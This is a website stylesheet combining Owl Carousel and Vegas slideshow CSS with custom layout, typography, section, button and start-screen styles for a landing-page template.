.owl-carousel { display: none; width: 100%; z-index: 1; }

.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; }

.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

.owl-carousel .owl-stage-outer { position: relative; overflow: hidden; -webkit-transform: translate3d(0, 0, 0); }

.owl-carousel .owl-item { min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-touch-callout: none; }

.owl-carousel .owl-item img { display: block; width: 100%; -webkit-transform-style: preserve-3d; }

.owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled { display: none; }

.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev { cursor: pointer; cursor: hand; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.owl-carousel.owl-loaded { display: block; }

.owl-carousel.owl-loading { opacity: 0; display: block; }

.owl-carousel.owl-hidden { opacity: 0; }

.owl-carousel.owl-refresh .owl-item { display: none; }

.owl-carousel.owl-drag .owl-item { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.owl-carousel.owl-grab { cursor: move; cursor: -webkit-grab; cursor: grab; }

.owl-carousel.owl-rtl { direction: rtl; }

.owl-carousel.owl-rtl .owl-item { float: right; }

.no-js .owl-carousel { display: block; }

.owl-carousel .animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }

.owl-carousel .owl-animated-in { z-index: 0; }

.owl-carousel .owl-animated-out { z-index: 1; }

.owl-carousel .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }

@-webkit-keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }

@keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }

.owl-height { -webkit-transition: height .5s ease-in-out; transition: height .5s ease-in-out; }

.owl-carousel .owl-item .owl-lazy { opacity: 0; -webkit-transition: opacity .4s ease; transition: opacity .4s ease; }

.owl-carousel .owl-item img.owl-lazy { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; }

.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url(owl.video.play.png) no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; -webkit-transition: -webkit-transform .1s ease; transition: -webkit-transform .1s ease; transition: transform .1s ease; transition: transform .1s ease, -webkit-transform .1s ease; }

.owl-carousel .owl-video-play-icon:hover { -ms-transform: scale(1.3, 1.3); -webkit-transform: scale(1.3, 1.3); transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn { display: none; }

.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: contain; -webkit-transition: opacity .4s ease; transition: opacity .4s ease; }

.owl-carousel .owl-video-frame { position: relative; z-index: 1; height: 100%; width: 100%; }

/** Owl Carousel v2.1.6 Copyright 2013-2016 David Deutsch Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE) */
.owl-theme .owl-dots, .owl-theme .owl-nav { text-align: center; -webkit-tap-highlight-color: transparent; }

.owl-theme .owl-nav { margin-top: 10px; }

.owl-theme .owl-nav [class*=owl-] { color: #FFF; font-size: 14px; margin: 5px; padding: 4px 7px; background: #D6D6D6; display: inline-block; cursor: pointer; -webkit-border-radius: 3px; border-radius: 3px; }

.owl-theme .owl-nav [class*=owl-]:hover { background: #869791; color: #FFF; text-decoration: none; }

.owl-theme .owl-nav .disabled { opacity: .5; cursor: default; }

.owl-theme .owl-nav.disabled + .owl-dots { margin-top: 10px; }

.owl-theme .owl-dots .owl-dot { display: inline-block; zoom: 1; }

.owl-theme .owl-dots .owl-dot span { width: 10px; height: 10px; margin: 5px 7px; background: #D6D6D6; display: block; -webkit-backface-visibility: visible; -webkit-transition: opacity .2s ease; transition: opacity .2s ease; -webkit-border-radius: 30px; border-radius: 30px; }

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span { background: #869791; }

.vegas-overlay, .vegas-slide, .vegas-slide-inner, .vegas-timer, .vegas-wrapper { position: absolute; top: 0; left: 0; bottom: 0; right: 0; overflow: hidden; border: none; padding: 0; margin: 0; }

.vegas-overlay { opacity: .5; background: url(overlays/02.png) center center; }

.vegas-timer { top: auto; bottom: 0; height: 2px; }

.vegas-timer-progress { width: 0; height: 100%; background: #fff; -webkit-transition: width ease-out; transition: width ease-out; }

.vegas-timer-running .vegas-timer-progress { width: 100%; }

.vegas-slide, .vegas-slide-inner { margin: 0; padding: 0; background: center center no-repeat; -webkit-transform: translateZ(0); transform: translateZ(0); }

body .vegas-container { overflow: hidden !important; position: relative; }

.vegas-video { min-width: 100%; min-height: 100%; width: auto; height: auto; }

body.vegas-container { overflow: auto; position: static; z-index: -2; }

body.vegas-container > .vegas-overlay, body.vegas-container > .vegas-slide, body.vegas-container > .vegas-timer { position: fixed; z-index: -1; }

:root body.vegas-container > .vegas-overlay, :root body.vegas-container > .vegas-slide, _::full-page-media, _:future { bottom: -76px; }

.vegas-transition-blur, .vegas-transition-blur2 { opacity: 0; -webkit-filter: blur(32px); filter: blur(32px); }

.vegas-transition-blur-in, .vegas-transition-blur2-in { opacity: 1; -webkit-filter: blur(0); filter: blur(0); }

.vegas-transition-blur2-out { opacity: 0; }

.vegas-transition-burn, .vegas-transition-burn2 { opacity: 0; -webkit-filter: contrast(1000%) saturate(1000%); filter: contrast(1000%) saturate(1000%); }

.vegas-transition-burn-in, .vegas-transition-burn2-in { opacity: 1; -webkit-filter: contrast(100%) saturate(100%); filter: contrast(100%) saturate(100%); }

.vegas-transition-burn2-out { opacity: 0; -webkit-filter: contrast(1000%) saturate(1000%); filter: contrast(1000%) saturate(1000%); }

.vegas-transition-fade, .vegas-transition-fade2 { opacity: 0; }

.vegas-transition-fade-in, .vegas-transition-fade2-in { opacity: 1; }

.vegas-transition-fade2-out { opacity: 0; }

.vegas-transition-flash, .vegas-transition-flash2 { opacity: 0; -webkit-filter: brightness(25); filter: brightness(25); }

.vegas-transition-flash-in, .vegas-transition-flash2-in { opacity: 1; -webkit-filter: brightness(1); filter: brightness(1); }

.vegas-transition-flash2-out { opacity: 0; -webkit-filter: brightness(25); filter: brightness(25); }

.vegas-transition-negative, .vegas-transition-negative2 { opacity: 0; -webkit-filter: invert(100%); filter: invert(100%); }

.vegas-transition-negative-in, .vegas-transition-negative2-in { opacity: 1; -webkit-filter: invert(0); filter: invert(0); }

.vegas-transition-negative2-out { opacity: 0; -webkit-filter: invert(100%); filter: invert(100%); }

.vegas-transition-slideDown, .vegas-transition-slideDown2 { -webkit-transform: translateY(-100%); -ms-transform: translateY(-100%); transform: translateY(-100%); }

.vegas-transition-slideDown-in, .vegas-transition-slideDown2-in { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); }

.vegas-transition-slideDown2-out { -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%); }

.vegas-transition-slideLeft, .vegas-transition-slideLeft2 { -webkit-transform: translateX(100%); -ms-transform: translateX(100%); transform: translateX(100%); }

.vegas-transition-slideLeft-in, .vegas-transition-slideLeft2-in { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); }

.vegas-transition-slideLeft2-out, .vegas-transition-slideRight, .vegas-transition-slideRight2 { -webkit-transform: translateX(-100%); -ms-transform: translateX(-100%); transform: translateX(-100%); }

.vegas-transition-slideRight-in, .vegas-transition-slideRight2-in { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); }

.vegas-transition-slideRight2-out { -webkit-transform: translateX(100%); -ms-transform: translateX(100%); transform: translateX(100%); }

.vegas-transition-slideUp, .vegas-transition-slideUp2 { -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%); }

.vegas-transition-slideUp-in, .vegas-transition-slideUp2-in { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); }

.vegas-transition-slideUp2-out { -webkit-transform: translateY(-100%); -ms-transform: translateY(-100%); transform: translateY(-100%); }

.vegas-transition-swirlLeft, .vegas-transition-swirlLeft2 { -webkit-transform: scale(2) rotate(35deg); -ms-transform: scale(2) rotate(35deg); transform: scale(2) rotate(35deg); opacity: 0; }

.vegas-transition-swirlLeft-in, .vegas-transition-swirlLeft2-in { -webkit-transform: scale(1) rotate(0); -ms-transform: scale(1) rotate(0); transform: scale(1) rotate(0); opacity: 1; }

.vegas-transition-swirlLeft2-out, .vegas-transition-swirlRight, .vegas-transition-swirlRight2 { -webkit-transform: scale(2) rotate(-35deg); -ms-transform: scale(2) rotate(-35deg); transform: scale(2) rotate(-35deg); opacity: 0; }

.vegas-transition-swirlRight-in, .vegas-transition-swirlRight2-in { -webkit-transform: scale(1) rotate(0); -ms-transform: scale(1) rotate(0); transform: scale(1) rotate(0); opacity: 1; }

.vegas-transition-swirlRight2-out { -webkit-transform: scale(2) rotate(35deg); -ms-transform: scale(2) rotate(35deg); transform: scale(2) rotate(35deg); opacity: 0; }

.vegas-transition-zoomIn, .vegas-transition-zoomIn2 { -webkit-transform: scale(0); -ms-transform: scale(0); transform: scale(0); opacity: 0; }

.vegas-transition-zoomIn-in, .vegas-transition-zoomIn2-in { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); opacity: 1; }

.vegas-transition-zoomIn2-out, .vegas-transition-zoomOut, .vegas-transition-zoomOut2 { -webkit-transform: scale(2); -ms-transform: scale(2); transform: scale(2); opacity: 0; }

.vegas-transition-zoomOut-in, .vegas-transition-zoomOut2-in { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); opacity: 1; }

.vegas-transition-zoomOut2-out { -webkit-transform: scale(0); -ms-transform: scale(0); transform: scale(0); opacity: 0; }

.vegas-animation-kenburns { -webkit-animation: kenburns ease-out; animation: kenburns ease-out; }

@-webkit-keyframes kenburns { 0% { -webkit-transform: scale(1.5);
    transform: scale(1.5); }
  100% { -webkit-transform: scale(1);
    transform: scale(1); } }

@keyframes kenburns { 0% { -webkit-transform: scale(1.5);
    transform: scale(1.5); }
  100% { -webkit-transform: scale(1);
    transform: scale(1); } }

.vegas-animation-kenburnsDownLeft { -webkit-animation: kenburnsDownLeft ease-out; animation: kenburnsDownLeft ease-out; }

@-webkit-keyframes kenburnsDownLeft { 0% { -webkit-transform: scale(1.5) translate(10%, -10%);
    transform: scale(1.5) translate(10%, -10%); }
  100% { -webkit-transform: scale(1) translate(0, 0);
    transform: scale(1) translate(0, 0); } }

@keyframes kenburnsDownLeft { 0% { -webkit-transform: scale(1.5) translate(10%, -10%);
    transform: scale(1.5) translate(10%, -10%); }
  100% { -webkit-transform: scale(1) translate(0, 0);
    transform: scale(1) translate(0, 0); } }

.vegas-animation-kenburnsDownRight { -webkit-animation: kenburnsDownRight ease-out; animation: kenburnsDownRight ease-out; }

@-webkit-keyframes kenburnsDownRight { 0% { -webkit-transform: scale(1.5) translate(-10%, -10%);
    transform: scale(1.5) translate(-10%, -10%); }
  100% { -webkit-transform: scale(1) translate(0, 0);
    transform: scale(1) translate(0, 0); } }

@keyframes kenburnsDownRight { 0% { -webkit-transform: scale(1.5) translate(-10%, -10%);
    transform: scale(1.5) translate(-10%, -10%); }
  100% { -webkit-transform: scale(1) translate(0, 0);
    transform: scale(1) translate(0, 0); } }

.vegas-animation-kenburnsDown { -webkit-animation: kenburnsDown ease-out; animation: kenburnsDown ease-out; }

@-webkit-keyframes kenburnsDown { 0% { -webkit-transform: scale(1.5) translate(0, -10%);
    transform: scale(1.5) translate(0, -10%); }
  100% { -webkit-transform: scale(1) translate(0, 0);
    transform: scale(1) translate(0, 0); } }

@keyframes kenburnsDown { 0% { -webkit-transform: scale(1.5) translate(0, -10%);
    transform: scale(1.5) translate(0, -10%); }
  100% { -webkit-transform: scale(1) translate(0, 0);
    transform: scale(1) translate(0, 0); } }

.vegas-animation-kenburnsLeft { -webkit-animation: kenburnsLeft ease-out; animation: kenburnsLeft ease-out; }

@-webkit-keyframes kenburnsLeft { 0% { -webkit-transform: scale(1.5) translate(10%, 0);
    transform: scale(1.5) translate(10%, 0); }
  100% { -webkit-transform: scale(1) translate(0, 0);
    transform: scale(1) translate(0, 0); } }

@keyframes kenburnsLeft { 0% { -webkit-transform: scale(1.5) translate(10%, 0);
    transform: scale(1.5) translate(10%, 0); }
  100% { -webkit-transform: scale(1) translate(0, 0);
    transform: scale(1) translate(0, 0); } }

.vegas-animation-kenburnsRight { -webkit-animation: kenburnsRight ease-out; animation: kenburnsRight ease-out; }

@-webkit-keyframes kenburnsRight { 0% { -webkit-transform: scale(1.5) translate(-10%, 0);
    transform: scale(1.5) translate(-10%, 0); }
  100% { -webkit-transform: scale(1) translate(0, 0);
    transform: scale(1) translate(0, 0); } }

@keyframes kenburnsRight { 0% { -webkit-transform: scale(1.5) translate(-10%, 0);
    transform: scale(1.5) translate(-10%, 0); }
  100% { -webkit-transform: scale(1) translate(0, 0);
    transform: scale(1) translate(0, 0); } }

.vegas-animation-kenburnsUpLeft { -webkit-animation: kenburnsUpLeft ease-out; animation: kenburnsUpLeft ease-out; }

@-webkit-keyframes kenburnsUpLeft { 0% { -webkit-transform: scale(1.5) translate(10%, 10%);
    transform: scale(1.5) translate(10%, 10%); }
  100% { -webkit-transform: scale(1) translate(0, 0);
    transform: scale(1) translate(0, 0); } }

@keyframes kenburnsUpLeft { 0% { -webkit-transform: scale(1.5) translate(10%, 10%);
    transform: scale(1.5) translate(10%, 10%); }
  100% { -webkit-transform: scale(1) translate(0, 0);
    transform: scale(1) translate(0, 0); } }

.vegas-animation-kenburnsUpRight { -webkit-animation: kenburnsUpRight ease-out; animation: kenburnsUpRight ease-out; }

@-webkit-keyframes kenburnsUpRight { 0% { -webkit-transform: scale(1.5) translate(-10%, 10%);
    transform: scale(1.5) translate(-10%, 10%); }
  100% { -webkit-transform: scale(1) translate(0, 0);
    transform: scale(1) translate(0, 0); } }

@keyframes kenburnsUpRight { 0% { -webkit-transform: scale(1.5) translate(-10%, 10%);
    transform: scale(1.5) translate(-10%, 10%); }
  100% { -webkit-transform: scale(1) translate(0, 0);
    transform: scale(1) translate(0, 0); } }

.vegas-animation-kenburnsUp { -webkit-animation: kenburnsUp ease-out; animation: kenburnsUp ease-out; }

@-webkit-keyframes kenburnsUp { 0% { -webkit-transform: scale(1.5) translate(0, 10%);
    transform: scale(1.5) translate(0, 10%); }
  100% { -webkit-transform: scale(1) translate(0, 0);
    transform: scale(1) translate(0, 0); } }

@keyframes kenburnsUp { 0% { -webkit-transform: scale(1.5) translate(0, 10%);
    transform: scale(1.5) translate(0, 10%); }
  100% { -webkit-transform: scale(1) translate(0, 0);
    transform: scale(1) translate(0, 0); } }

/* main colors */
/*blue*/
/*red*/
/*green*/
/*yellow*/
/* main fonts */
/* main breakpoint */
.embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video, .pattern, .start-screen__static-bg, .start-screen__slider, .team .team__photo img, .b-video .b-video__btn-play i:before, .b-video .b-video__btn-play i:after, .section-heading, .v-align > *, .b-table, .start-screen__slider .vegas-dots, #top-bar, #top-bar__navigation-toggler span:before, #top-bar__navigation-toggler span:after, .feedback--slider .owl-dots, .feedback--style-2 .feedback__item, #footer .footer__form, form .input-wrp input, form .input-wrp textarea, form button[type=submit], .gallery, .gallery .gallery__item--text, .team .team__description { width: 100%; }

.embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video, .pattern, .start-screen__static-bg, .start-screen__slider, .team .team__photo img, .b-video .b-video__btn-play i:before, .b-video .b-video__btn-play i:after, .v-align, .v-align:before, .start-screen__content-container, .start-screen__content, #top-bar__navigation-toggler span:before, #top-bar__navigation-toggler span:after, .b-video, .b-video .b-video__inner { height: 100%; }

.v-align:before, #btn-to-top:before { width: 0; }

.embed-responsive, #btn-to-top:before, .team .team__photo { height: 0; }

/* display */
#btn-to-top-wrap, .pricing-table .price-item__active .price-item__bg { display: none; }

.embed-responsive, #btn-to-top, .ancor, #top-bar__logo, #top-bar__navigation-toggler span, #top-bar__navigation a:not(.custom-btn), form .input-wrp input, form .input-wrp textarea, form button[type=submit], form .input-wrp, .pricing-table .price-item__price span, .pricing-table .price-item__btn { display: block; }

.b-table { display: table; }

.b-table .cell { display: table-cell; }

.v-align:before, .v-align > *, .social-btns a, #btn-to-top:before, .start-screen__slider .vegas-dots a, .start-screen__btn, .feedback .feedback__author img, .list-with-icon .list__item__ico, .list-with-icon .list__item__ico:not([class*=" fontello-"]):before, .partners-list .partners-list__item, .pricing-table .price-item__price:before, .b-video .b-video__btn-play, .b-video .b-video__btn-play i, .custom-btn { display: inline-block; }

/* position */
.container, .container-fluid, .section-heading, body, .parallax, .section, .embed-responsive, .social-btns, #btn-to-top, .start-screen, .start-screen__content-container, .start-screen__btn, #top-bar__navigation-toggler span, #top-bar__navigation li, .feedback, .feedback .feedback__item, .feedback .feedback__text, #footer, #footer .s-form, #footer .contact__item, form, form .input-wrp, .gallery, .gallery .gallery__item, .list-with-icon, .list-with-icon .list__item, .pricing-table .price-item, .pricing-table .price-item__price, .pricing-table .price-item__title, .pricing-table .price-item__list, .pricing-table .price-item__btn, .team .team__item, .team .team__photo, .b-video, .b-video .b-video__inner, .b-video .b-video__btn-play, .b-video .b-video__btn-play i, .custom-btn { position: relative; }

.embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video, .pattern, .start-screen__static-bg, .start-screen__slider, .team .team__photo img, .b-video .b-video__btn-play i:before, .b-video .b-video__btn-play i:after, .start-screen__slider .vegas-dots, #top-bar, #top-bar__navigation-toggler span:before, #top-bar__navigation-toggler span:after, .feedback .feedback__text:before, .feedback--slider .owl-dots, #footer.footer--style-2 .s-form:before, form .input-wrp i, .pricing-table .price-item__label, .pricing-table .price-item__bg, .team .team__description, .b-video .b-video__btn-play:before { position: absolute; }

.embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video, .pattern, .start-screen__static-bg, .start-screen__slider, .team .team__photo img, .b-video .b-video__btn-play i:before, .b-video .b-video__btn-play i:after { top: 0; left: 0; }

.parallax, .section--background, .start-screen__static-bg, .gallery .gallery__item--image, .list-with-icon .list__item__ico:not([class*=" fontello-"]):before, .b-video, .b-video .b-video__btn-play i:before, .b-video .b-video__btn-play i:after { background-position: 50% 50%; background-repeat: no-repeat; background-size: cover; }

/* float */
.fl-l, #top-bar__logo, #footer .contact__item i, #footer.footer--style-1 .footer__copy, .gallery, .list-with-icon--style-3 .list__item__ico { float: left; }

.fl-r, #top-bar__navigation { float: right; }

/* text align */
.section-heading.section-heading--center, .text-center, .social-btns a, #btn-to-top, .start-screen__slider .vegas-dots, .start-screen__btn, .feedback .feedback__item, .list-with-icon--style-3 .list__item__ico, .partners-list, .pricing-table .price-item, .pricing-table .price-item__btn, .team .team__description, .b-video, .custom-btn { text-align: center; }

.section-heading.section-heading--left, .text-left, .start-screen form, .feedback--style-1 .feedback__text { text-align: left; }

.section-heading.section-heading--right, .text-right { text-align: right; }

/* vertical align */
.owl-theme .owl-dots .owl-dot, .v-top, .start-screen__slider .vegas-dots a, .feedback .feedback__author img, .list-with-icon .list__item__ico, .pricing-table .price-item__price:before, .b-video .b-video__btn-play { vertical-align: top; }

.v-middle, .v-align:before, .v-align > *, #btn-to-top:before, .start-screen__btn, .list-with-icon .list__item__ico:not([class*=" fontello-"]):before, .partners-list .partners-list__item, .b-video .b-video__btn-play i, .custom-btn { vertical-align: middle; }

.v-bottom, .social-btns a { vertical-align: bottom; }


/* --------------------------------
   custom bootstrap styles
-------------------------------- */
html { font-size: 10px; }

body { font-size: 1.5rem; font-family: "Roboto", sans-serif; line-height: 1.538; color: #555; background-color: #fff; }

@media (min-width: 1200px) { .container { width: 1200px; } }

/* --------------------------------
   fontello
-------------------------------- */
@font-face { font-family: 'fontello'; src: url("../fonts/fontello.eot?29710832"); src: url("../fonts/fontello.eot?29710832#iefix") format("embedded-opentype"), url("../fonts/fontello.woff2?29710832") format("woff2"), url("../fonts/fontello.woff?29710832") format("woff"), url("../fonts/fontello.ttf?29710832") format("truetype"), url("../fonts/fontello.svg?29710832#fontello") format("svg"); font-weight: normal; font-style: normal; }

/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?29710832#fontello') format('svg');
  }
}
*/
[class^="fontello-"]:before, [class*=" fontello-"]:before { font-family: "fontello"; font-style: normal; font-weight: normal; speak: none; display: inline-block; text-decoration: inherit; width: auto; text-align: center; /* For safety - reset parent styles, that can break glyph codes*/ font-variant: normal; text-transform: none; /* fix buttons height, for twitter bootstrap */ line-height: 1em; /* Font smoothing. That was taken from TWBS */ -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

/* --------------------------------
   custom owl carousel styles
-------------------------------- */
.owl-theme .owl-dots { line-height: 1; }

.owl-theme .owl-dots .owl-dot { opacity: 0.3; -webkit-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; }

.owl-theme .owl-dots .owl-dot span { background: 0 0; -webkit-box-shadow: 0 0 0 2px #3c83cb inset; box-shadow: 0 0 0 2px #3c83cb inset; margin: 5px 4px; -webkit-border-radius: 50%; border-radius: 50%; -webkit-transition: background 0.3s ease-in-out, box-shadow 0.3s ease-in-out, opacity 0.3s ease-in-out; -webkit-transition: background 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-box-shadow 0.3s ease-in-out; transition: background 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-box-shadow 0.3s ease-in-out; transition: background 0.3s ease-in-out, box-shadow 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: background 0.3s ease-in-out, box-shadow 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-box-shadow 0.3s ease-in-out; }

.owl-theme .owl-dots .owl-dot.active, .owl-theme .owl-dots .owl-dot:hover { opacity: 1; }

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span { background: 0 0; -webkit-box-shadow: 0 0 0 6px #3c83cb inset; box-shadow: 0 0 0 6px #3c83cb inset; }

a { color: #3c83cb; outline: none; -webkit-transition: color 0.3s ease-in-out; transition: color 0.3s ease-in-out; }

a:hover, a:focus { color: #3c83cb; text-decoration: none; }

.h1, h1, .h2, h2, .h3, h3, .h4, h4, .h5, h5 { line-height: 1.1; font-weight: 700; font-family: "Raleway", sans-serif; -webkit-transition: color 0.3s ease-in-out; transition: color 0.3s ease-in-out; }

.h1:first-child, h1:first-child, .h2:first-child, h2:first-child, .h3:first-child, h3:first-child, .h4:first-child, h4:first-child, .h5:first-child, h5:first-child { margin-top: 0; }

.h1:last-child, h1:last-child, .h2:last-child, h2:last-child, .h3:last-child, h3:last-child, .h4:last-child, h4:last-child, .h5:last-child, h5:last-child { margin-bottom: 0; }

main .h1, main h1, main .h2, main h2, main .h3, main h3, main .h4, main h4, main .h5, main h5 { color: #444; }

.h1 a, h1 a, .h2 a, h2 a, .h3 a, h3 a, .h4 a, h4 a, .h5 a, h5 a { color: inherit; }

.h1, h1 { font-size: 4rem; }

.h2, h2 { font-size: 2.5rem; }

.h3, h3 { font-size: 1.8rem; }

.h4, h4 { font-size: 1.6rem; }

.h5, h5 { font-size: 1.4rem; }

.h1, h1 { margin-top: 25px; margin-bottom: 25px; }

.h1.h2, .h1.h3, h1.h2, h1.h3 { margin-top: 20px; margin-bottom: 20px; }

.h1.h4, .h1.h5, h1.h4, h1.h5 { margin-top: 15px; margin-bottom: 15px; }

.h2, h2, .h3, h3 { margin-top: 20px; margin-bottom: 20px; }

.h2.h4, .h2.h5, h2.h4, h2.h5, .h3.h4, .h3.h5, h3.h4, h3.h5 { margin-top: 15px; margin-bottom: 15px; }

.h4, h4, .h5, h5 { margin-top: 15px; margin-bottom: 15px; }

.h4.h2, .h4.h3, h4.h2, h4.h3, .h5.h2, .h5.h3, h5.h2, h5.h3 { margin-top: 20px; margin-bottom: 20px; }

.h5, h5 { line-height: 1.2; font-weight: 400; }

.section-heading { line-height: 1.4; font-size: 1.6rem; font-family: "Raleway", sans-serif; font-weight: 400; color: #a7a7a7; max-width: 600px; padding-top: 95px; margin-bottom: 65px; z-index: auto; }

.section-heading:first-child { padding-top: 0; margin-top: -5px; }

.section-heading:last-child { margin-bottom: 0; }

.section-heading.section-heading--white { color: #fff; }

.section-heading.section-heading--white .title { color: inherit; }

.section-heading.section-heading--left { margin-left: 0; margin-right: auto; }

.section-heading.section-heading--center { margin-left: auto; margin-right: auto; }

.section-heading.section-heading--right { margin-left: auto; margin-right: 0; }

.b-video .section-heading { padding-top: 43px; }

.section-heading .title { color: #333; }

.section-heading p { margin-top: 25px; }

main p { margin-top: 20px; margin-bottom: 20px; }

main p:first-child { margin-top: 0; }

main p:last-child { margin-bottom: 0; }

* { padding: 0; margin: 0; }

ul, ol { list-style: none; list-style-image: none; }

iframe { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }

html.js.desktop { overflow-y: hidden; }

/* parallax */
.desktop .parallax { background-attachment: fixed; }

/* float */
/* text align */
/* vertical align */
.v-align:before { content: ""; margin-left: -4px; }

/* circled element */
.circled { -webkit-border-radius: 50%; border-radius: 50%; }

/* column margin bottom */
.col-MB-30 { margin-bottom: 30px; }

.col-MB-25 { margin-bottom: 25px; }

.col-MB-20 { margin-bottom: 20px; }

.col-MB-15 { margin-bottom: 15px; }

@media only screen and (min-width: 768px) { .col-sm-MB-30 { margin-bottom: 30px; }
  .col-sm-MB-25 { margin-bottom: 25px; }
  .col-sm-MB-20 { margin-bottom: 20px; }
  .col-sm-MB-15 { margin-bottom: 15px; } }

@media only screen and (min-width: 992px) { .col-md-MB-30 { margin-bottom: 30px; }
  .col-md-MB-25 { margin-bottom: 25px; }
  .col-md-MB-20 { margin-bottom: 20px; }
  .col-md-MB-15 { margin-bottom: 15px; } }

@media only screen and (min-width: 1200px) { .col-lg-MB-30 { margin-bottom: 30px; }
  .col-lg-MB-25 { margin-bottom: 25px; }
  .col-lg-MB-20 { margin-bottom: 20px; }
  .col-lg-MB-15 { margin-bottom: 15px; } }

/* section */
.section { padding-top: 60px; padding-bottom: 60px; }

.section--background-base { background-color: #3c83cb; }

.section--background-base-light { background-color: #f3f6fa; }

.section--background-dark { background-color: #252a2d; }

.section--background-base, .section--background-dark { color: #fff; }

.section--with-border { border-top: 1px solid #f1f1f1; padding-top: 59px; }

@media only screen and (min-width: 768px) { .section { padding-top: 80px; padding-bottom: 80px; }
  .section--with-border { padding-top: 79px; } }

@media only screen and (min-width: 992px) { .section { padding-top: 100px; padding-bottom: 100px; }
  .section--with-border { padding-top: 99px; } }

/* embed responsive */
.embed-responsive { padding: 0; overflow: hidden; }

.embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video { border: 0; }

.embed-responsive-21by9 { padding-bottom: 42.857143%; }

.embed-responsive-16by9 { padding-bottom: 56.25%; }

.embed-responsive-4by3 { padding-bottom: 75%; }

.embed-responsive-1by1 { padding-bottom: 100%; }

/* pattern */
.pattern { background-color: #3c83cb; }

/* social buttons */
.social-btns { margin-left: -5px; margin-right: -5px; font-size: 0; line-height: 0; letter-spacing: -1px; }

.social-btns a { min-width: 1em; margin-left: 5px; margin-right: 5px; line-height: 1; font-size: 2.2rem; letter-spacing: 0; text-decoration: none; color: rgba(255, 255, 255, 0.5); -webkit-transition: background-color 0.3s ease-in-out, color 0.3s ease-in-out; transition: background-color 0.3s ease-in-out, color 0.3s ease-in-out; }

.social-btns a:hover { color: #fff; }

/* top button */
#btn-to-top-wrap { position: fixed; right: 25px; bottom: 25px; z-index: 5; }

#btn-to-top { width: 44px; height: 44px; line-height: 38px; font-size: 20px; color: #fff; text-decoration: none; background-color: #3276bc; opacity: 0.7; -webkit-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; }

#btn-to-top:before { content: ''; border-bottom: 6px solid #fff; border-left: 7px solid transparent; border-right: 7px solid transparent; }

#btn-to-top:hover { opacity: 1; }

/* --------------------------------
   start screen
-------------------------------- */
.start-screen { color: #fff; height: 100vh; min-height: 560px; }

.start-screen__static-bg, .start-screen__slider { position: absolute !important; }

.start-screen--static-bg--style-1 .start-screen__static-bg:after { content: ""; position: absolute; left: 0; bottom: 0; width: 100%; height: 115px;  background-position: 0 0; }

.start-screen__static-bg { background-color: #252a2d; }

.start-screen--slider .start-screen__content { position: absolute; top: 0; left: 0; right: 0; visibility: hidden; opacity: 0; -webkit-transition: opacity 300ms ease-in-out, visibility 300ms ease-in-out; transition: opacity 300ms ease-in-out, visibility 300ms ease-in-out; }

.start-screen--slider .start-screen__content.active { position: relative; top: auto; left: auto; right: auto; visibility: visible; opacity: 1; -webkit-transition: opacity 500ms ease-in-out 200ms, visibility 300ms ease-in-out; transition: opacity 500ms ease-in-out 200ms, visibility 300ms ease-in-out; }

.start-screen__slider { height: 100% !important; }

.start-screen__slider .vegas-dots { left: 0; bottom: 40px; line-height: 0; z-index: 3; }

